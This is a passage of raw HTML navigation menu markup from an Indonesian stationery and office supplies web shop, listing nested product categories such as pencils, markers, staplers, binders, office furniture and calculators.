href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  